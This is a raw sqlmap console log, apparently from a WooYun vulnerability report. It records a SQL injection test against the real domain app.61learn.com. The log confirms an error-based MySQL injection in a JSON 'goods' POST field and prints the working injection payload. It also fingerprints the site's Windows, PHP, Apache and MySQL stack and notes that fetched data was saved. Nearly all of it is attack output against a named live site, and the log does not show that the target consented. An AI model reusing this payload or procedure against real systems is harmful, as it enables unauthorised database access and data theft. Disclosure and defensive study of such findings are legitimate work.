 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -r "D:\web安全测试\6月\dai 20\ap
p.61learn.com_20160618154210_000s\ap.txt"
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:32:26
[09:32:26] [INFO] parsing HTTP request from 'D:\web安全测试\6月\dai 20\app.61lea
rn.com_20160618154210_000s\ap.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:32:28] [INFO] testing connection to the target URL
[09:32:29] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[09:32:35] [INFO] testing if the target URL is stable
[09:32:37] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[09:32:39] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[09:32:41] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[09:32:42] [INFO] (custom) POST parameter '#1*' is dynamic
[09:32:44] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'MySQL')
[09:32:45] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[09:32:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:32:49] [WARNING] reflective value(s) found and filtering out
[09:33:20] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[09:33:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:33:38] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:33:40] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 error-based - P
arameter replace' injectable
[09:33:40] [INFO] testing 'MySQL inline queries'
[09:33:43] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:33:43] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[09:33:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:33:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:33:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:34:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: goods={"goods_id":"(SELECT 8750 FROM(SELECT COUNT(*),CONCAT(0x71767
06a71,(SELECT (ELT(8750=8750,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)","number":2,"parent":0,"quick":1,"spec":[
4197]}
---
[09:36:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[09:36:09] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\app.61learn.com'
www.wooyun.org
[*] shutting down at 09:36:09